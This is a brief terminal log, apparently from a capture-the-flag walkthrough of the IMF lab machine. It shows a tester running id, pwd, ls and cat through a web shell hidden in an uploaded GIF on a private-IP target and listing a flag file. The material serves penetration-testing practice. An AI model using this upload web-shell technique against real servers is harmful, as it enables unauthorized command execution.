 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl http://192.168.126.167/imfadministrator/uploads/f886ae9cd306.gif?xxx=id
GIF89a
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl http://192.168.126.167/imfadministrator/uploads/f886ae9cd306.gif?xxx=pwd
GIF89a
/var/www/html/imfadministrator/uploads
┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl http://192.168.126.167/imfadministrator/uploads/f886ae9cd306.gif?xxx=ls
GIF89a
f886ae9cd306.gif
flag5_abc123def.txt
Home
┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl http://192.168.126.167/imfadministrator/uploads/f886ae9cd306.gif?xxx=cat flag5_abc123def.txt
GIF89a
curl: (6) Could not resolve host: flag5_abc123def.txt